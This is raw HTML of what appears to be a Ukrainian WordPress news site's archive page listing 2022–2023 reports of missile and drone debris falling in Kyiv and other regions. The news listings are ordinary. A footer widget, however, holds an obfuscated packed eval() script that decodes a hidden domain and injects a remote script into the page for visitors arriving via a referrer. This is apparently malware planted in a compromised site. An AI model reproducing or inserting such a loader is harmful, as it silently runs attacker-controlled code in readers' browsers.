<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/09/msg-1386375324-29801-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="У МВС показали наслідки ракетної атаки на столицю 21 вересня (ФОТО, ВІДЕО)" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/09/msg-1386375324-29801-600x400.jpg 600w, https://hronikers.com/wp-content/uploads/2023/09/msg-1386375324-29801-300x200.jpg 300w, https://hronikers.com/wp-content/uploads/2023/09/msg-1386375324-29801-1024x682.jpg 1024w, https://hronikers.com/wp-content/uploads/2023/09/msg-1386375324-29801-768x512.jpg 768w, https://hronikers.com/wp-content/uploads/2023/09/msg-1386375324-29801.jpg 1280w" data-sizes="(max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/09/21/u-mvs-pokazaly-naslidky-raketnoi-ataky-na-stolytsiu-21-veresnia-foto-video/" rel="bookmark">У МВС показали наслідки ракетної атаки на столицю 21 вересня (ФОТО, ВІДЕО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/09?day=21"><time class="entry-date published" datetime="https://hronikers.com/2023/09?day=21">21.09.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/09/21/u-mvs-pokazaly-naslidky-raketnoi-ataky-na-stolytsiu-21-veresnia-foto-video/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Внаслідок розльоту уламків ракет у Києві є руйнування в кількох районах, семеро людей травмовано Про це...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-57797" class="post-57797 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-ivano-frankivshchyna tag-padinnia-ulamkiv-rakety tag-ppo"><a class="post-thumbnail" href="https://hronikers.com/2023/08/15/na-ivano-frankivshchyni-ulamky-zbytykh-raket-vpaly-na-budynok-foto/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/08/msg-1556938949-8406-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="На Івано-Франківщині уламки збитих ракет впали на будинок (ФОТО)" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/08/15/na-ivano-frankivshchyni-ulamky-zbytykh-raket-vpaly-na-budynok-foto/" rel="bookmark">На Івано-Франківщині уламки збитих ракет впали на будинок (ФОТО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/08?day=15"><time class="entry-date published" datetime="https://hronikers.com/2023/08?day=15">15.08.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/08/15/na-ivano-frankivshchyni-ulamky-zbytykh-raket-vpaly-na-budynok-foto/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Західні області України зазнали масованого обстрілу під ранок 15 серпня. ППО працювала і на Прикарпатті Про...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-43428" class="post-43428 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-niebytov tag-padinnia-ulamkiv-rakety"><a class="post-thumbnail" href="https://hronikers.com/2023/05/29/politsiia-pokazala-naslidky-raketnoho-udaru-po-odnomu-z-rayoniv-kyivshchyny-foto/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/05/msg-1564545001-1360-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Поліція показала наслідки ракетного удару по одному з районів Київщини (ФОТО)" decoding="async" loading="lazy" data-srcset="https://hronikers.com/wp-content/uploads/2023/05/msg-1564545001-1360-600x400.jpg 600w, https://hronikers.com/wp-content/uploads/2023/05/msg-1564545001-1360-752x500.jpg 752w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/05/29/politsiia-pokazala-naslidky-raketnoho-udaru-po-odnomu-z-rayoniv-kyivshchyny-foto/" rel="bookmark">Поліція показала наслідки ракетного удару по одному з районів Київщини (ФОТО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/05?day=29"><time class="entry-date published" datetime="https://hronikers.com/2023/05?day=29">29.05.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/05/29/politsiia-pokazala-naslidky-raketnoho-udaru-po-odnomu-z-rayoniv-kyivshchyny-foto/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Російські загарбники вкотре атакували Київську область. Уламки впали на 13 локаціях Про це очільник поліції...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-41252" class="post-41252 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-kyiv tag-padinnia-ulamkiv-rakety tag-raketnyy-udar"><a class="post-thumbnail" href="https://hronikers.com/2023/05/18/politsiia-kyivshchyny-pokazala-zbyti-nad-stolytseiu-rakety-foto-video/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/05/msg-1564545001-1298-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Поліція Київщини показала збиті над столицею ракети (ФОТО, ВІДЕО)" decoding="async" loading="lazy" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/05/18/politsiia-kyivshchyny-pokazala-zbyti-nad-stolytseiu-rakety-foto-video/" rel="bookmark">Поліція Київщини показала збиті над столицею ракети (ФОТО, ВІДЕО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/05?day=18"><time class="entry-date published" datetime="https://hronikers.com/2023/05?day=18">18.05.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/05/18/politsiia-kyivshchyny-pokazala-zbyti-nad-stolytseiu-rakety-foto-video/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Світлини з місць падіння уламків збитих ракет показав очільник поліції Київщини Про це Андрій Нєбитов...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-38830" class="post-38830 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-balistychni-rakety tag-drony-kamikadze tag-kyiv tag-kmva tag-padinnia-ulamkiv-rakety tag-rosiia-2"><a class="post-thumbnail" href="https://hronikers.com/2023/05/04/ulamky-zbytykh-droniv-ta-raket-vpaly-u-zhytlovykh-kvartalakh-v-trokh-rayonakh-kyieva/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="385" data-src="https://hronikers.com/wp-content/uploads/2023/05/2824834-600x385.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Уламки збитих дронів та ракет впали у житлових кварталах в трьох районах Києва" decoding="async" loading="lazy" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/05/04/ulamky-zbytykh-droniv-ta-raket-vpaly-u-zhytlovykh-kvartalakh-v-trokh-rayonakh-kyieva/" rel="bookmark">Уламки збитих дронів та ракет впали у житлових кварталах в трьох районах Києва</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/05?day=04"><time class="entry-date published" datetime="https://hronikers.com/2023/05?day=04">04.05.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/05/04/ulamky-zbytykh-droniv-ta-raket-vpaly-u-zhytlovykh-kvartalakh-v-trokh-rayonakh-kyieva/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Навколо 10 будинків у трьох районах столиці України пошкоджено автівки та дорожнє покриття Про це...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-23887" class="post-23887 post type-post status-publish format-standard hentry category-news tag-kyiv tag-padinnia-ulamkiv-rakety"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/02/10/u-kyievi-ulamky-rakety-poshkodyly-budynok/" rel="bookmark">У Києві уламки ракети пошкодили будинок</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/02?day=10"><time class="entry-date published" datetime="https://hronikers.com/2023/02?day=10">10.02.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/02/10/u-kyievi-ulamky-rakety-poshkodyly-budynok/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Уламки збитої над Києвом ракети впали у Голосіївському районі Про це повідомив мер столиці Віталій Кличко,...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-17099" class="post-17099 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-kyiv tag-padinnia-ulamkiv-rakety"><a class="post-thumbnail" href="https://hronikers.com/2022/12/29/v-ofisi-prezydenta-pokazaly-naslidky-padinnia-ulamkiv-rakety-v-darnytskomu-rayoni-kyieva-foto/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2022/12/e934b516-ce98-4363-a44e-0d3dc3c5f2a6-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="В Офісі президента показали наслідки падіння уламків ракети в Дарницькому районі Києва (ФОТО)" decoding="async" loading="lazy" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2022/12/29/v-ofisi-prezydenta-pokazaly-naslidky-padinnia-ulamkiv-rakety-v-darnytskomu-rayoni-kyieva-foto/" rel="bookmark">В Офісі президента показали наслідки падіння уламків ракети в Дарницькому районі Києва (ФОТО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2022/12?day=29"><time class="entry-date published" datetime="https://hronikers.com/2022/12?day=29">29.12.2022</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2022/12/29/v-ofisi-prezydenta-pokazaly-naslidky-padinnia-ulamkiv-rakety-v-darnytskomu-rayoni-kyieva-foto/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Заступник Керівника Офісу президента оприлюднив фото з місця падіння уламків ворожої ракети у столиці Про...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=69989"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 05:20:00 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 05:20:00 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->